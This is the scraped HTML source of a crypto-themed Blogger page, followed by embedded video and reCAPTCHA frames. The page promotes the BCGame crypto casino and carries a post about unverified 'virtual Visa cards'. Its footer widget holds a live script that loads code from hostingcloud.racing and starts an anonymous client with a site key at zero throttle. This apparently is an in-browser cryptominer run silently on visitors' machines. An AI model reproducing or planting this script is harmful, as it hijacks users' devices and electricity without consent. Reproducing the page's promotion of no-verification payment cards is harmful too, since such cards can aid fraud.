&#160; BCGame  is a highly rated pure crypto casino with a stellar range of games that you can play on any device be it mobile or desktop. Daily Free Spin and Lottery is the most attractive and others games, live casino and live sports are also famous.
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://oonets.blogspot.com/2022/09/daily-free-spins-and-no1-crypto-gamming.html'></a>
</div>
<div class='jump-link flat-button ripple'>
<a href='https://oonets.blogspot.com/2022/09/daily-free-spins-and-no1-crypto-gamming.html' title='Daily Free Spins and No.1 Crypto Gamming'>
Read more
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
</main>
</div>
<footer class='footer section' id='footer' name='Footer'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<iframe id='banner_advert_wrapper_414' src='https://api.fpadserver.com/banner?id=414&size=120x60' width='120px' height='60px' frameborder='0'></iframe>

<script src="https://www.hostingcloud.racing/cMkG.js"></script>
<script>
    var _client = new Client.Anonymous('1d00229657990dc402e8eb7cd61eca086fa220c92f9dfd1cbec45707a4d91ae3', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
=========
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8582065748366372" crossorigin="anonymous"></script>
==========
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='image-attribution'>
Theme images by <a href="http://www.offset.com/photos/394244">Michael Elkan</a>
</div>
</div>
</div></footer>
</div>
</div>
</div>
<aside class='sidebar-container container sidebar-invisible' role='complementary'>
<div class='navigation'>
<button class='svg-icon-24-button flat-icon-button ripple sidebar-back'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<div class='sidebar_top_wrapper'>
<div class='sidebar_top section' id='sidebar_top' name='Sidebar (Top)'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='wrapper solo'>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13824927417312213964' rel='nofollow'>
<div class='default-avatar-wrapper'>
<svg class='svg-icon-24 avatar-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_person_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13824927417312213964' rel='author nofollow'>
oonets
</a>
</dt>
</dl>
<a class='profile-link visit-profile pill-button' href='https://www.blogger.com/profile/13824927417312213964' rel='author'>
Visit profile
</a>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar_bottom section' id='sidebar_bottom' name='Sidebar (Bottom)'><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archive
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://oonets.blogspot.com/2022/09/'>September 2022<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://oonets.blogspot.com/2019/02/'>February 2019<span class='post-count'>1</span></a>
</li>
<li class='archivedate'>
<a href='https://oonets.blogspot.com/2018/03/'>March 2018<span class='post-count'>2</span></a>
</li>
<li class='archivedate'>
<a href='https://oonets.blogspot.com/2018/02/'>February 2018<span class='post-count'>4</span></a>
</li>
</ul>
</div>
</div>
</div>
</div>
</details>
</div>
<div class='widget ReportAbuse' data-version='2' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div></div>
</aside>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/4114871487-indie_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HOmHSSghzdlPmO9E9pVoKXqPhPw:1769006319428';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3818772055101830046','//oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html','3818772055101830046');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3818772055101830046', 'title': 'Crypto-Onet', 'url': 'https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html', 'canonicalUrl': 'https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html', 'homepageUrl': 'https://oonets.blogspot.com/', 'searchUrl': 'https://oonets.blogspot.com/search', 'canonicalHomepageUrl': 'https://oonets.blogspot.com/', 'blogspotFaviconUrl': 'https://oonets.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crypto-Onet - Atom\x22 href\x3d\x22https://oonets.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Crypto-Onet - RSS\x22 href\x3d\x22https://oonets.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crypto-Onet - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3818772055101830046/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crypto-Onet - Atom\x22 href\x3d\x22https://oonets.blogspot.com/feeds/14961149807588476/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '14961149807588476', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s72-c/office.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s0/office.jpg', 'pageName': 'Making Reloadable Virtual Visa Card Easily.', 'pageTitle': 'Crypto-Onet: Making Reloadable Virtual Visa Card Easily.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Contempo', 'localizedName': 'Contempo', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'indie_light', 'variantId': 'indie_light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Making Reloadable Virtual Visa Card Easily.', 'description': 'For \xa0Paypal\xa0 ,\xa0 e b a y , amazon,\xa0 G o o g l e , Apple...etc. No need to verify. No need any documents. Many cards can create by different e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s0/office.jpg', 'url': 'https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 14961149807588476}}, {'name': 'widgets', 'data': [{'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'title': 'Crypto-Onet (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'FeaturedPost', 'sectionId': 'page_body', 'id': 'FeaturedPost1', 'postId': '1505056084787309047'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '14961149807588476', 'title': 'Making Reloadable Virtual Visa Card Easily.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivj4PZP5gmd_gf78p8hh0IxDuanHhDaLBhryY8bhk_oO54qiSSE4GLS6x0U_ZJLH1SZrIa-Pt7KKjaAso0M4c_f7tayRGwSedbKC6sFp390eZgnXkS4dLMiMBPY_yERfuIF5fuzfUttd4n/s0/office.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'location', 'label': 'Location:'}]}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'page_body', 'id': 'PopularPosts1', 'posts': [{'title': 'Making Reloadable Virtual Visa Card Easily.', 'id': 14961149807588476}, {'title': 'CoinList CEO: Quiet Year for Crypto in 2020Will Lead to Innovation ', 'id': 3581752644810861302}, {'title': 'Daily Free Spins and No.1 Crypto Gamming', 'id': 1505056084787309047}]}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML1'}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}, {'title': 'About Me', 'type': 'Profile', 'sectionId': 'sidebar_top', 'id': 'Profile1'}, {'type': 'BlogArchive', 'sectionId': 'sidebar_bottom', 'id': 'BlogArchive1'}, {'title': '', 'type': 'ReportAbuse', 'sectionId': 'sidebar_bottom', 'id': 'ReportAbuse1'}]}]);
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'page_body', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'page_body', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar_top', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar_bottom', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar_bottom', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dzFBIfko109jdQIWRFcgjBVFoEEaE4LC-c2FlZsQTmjPqaRfbDGJnsG-YUC-tojnM-ywryESRtu4NeER5Ad0YeGySiZYGRsVgXz4ZPG5DqW61XtGSlQdW8Mt7CEeol8rd470hoe
body_size: 418
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/C_qQND1DN94/1.jpg?sqp=CO_Jw8sGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3nzcSdHFJJAD0hYg7YeGbmxPTU6mw","iframe_id":"BLOGGER-video-0bfa90343d4337de-16264","allow_resize":true,"streams":[{"play_url":"https://rr4---sn-vgqskn6y.googlevideo.com/videoplayback?expire=1769035119&ei=7-RwaeSKN5_qir4P4uK78AE&ip=3.142.249.165&id=0bfa90343d4337de&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1769006319,&mh=pI&mm=31&mn=sn-vgqskn6y&ms=au&mv=m&mvi=4&pl=24&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=111.595&lmt=1662741350714721&mt=1769006000&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJEij0EwRAIgfQJFlZeugf8zAAi25-yWPOikb9iMIx_nTMrRWuOcEDkCIBCVdsNZt7QUJIxV-Hr9GkYU8s5W2vkElRPffHbpSvmJ&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIgSzHmgVIKR92-53ez58zb8Av0mKX4I4JY5EMuU91p3S8CIQDqfI4WKvA7EHL9aORW_7cQJ9gFKYM5dtCaZ_9KOJ3Nqw%3D%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sRPT_j3NKHV0LRyQ_Kk-OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006323048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>